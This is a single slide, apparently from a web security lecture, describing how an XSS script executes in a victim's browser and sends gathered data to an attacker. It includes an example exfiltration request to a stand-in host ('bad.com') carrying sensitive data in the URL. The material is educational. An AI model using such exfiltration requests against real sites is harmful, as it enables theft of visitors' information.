

# Example XSS Attack: Actions
Webpage is rendered and displayed in victim’s browser,
and malicious script code is executed
At this stage, appears as if the website is the cause of the problem
		(It kinda is though, since it didn’t protect against this attack.)

Script runs, and gathers the information it was designed for
Sends a GET request to the attacker’s web server, with
the desired information in the URL of the request
 GET http://bad.com/?info=superSensitive

Information from https://excess-xss.com/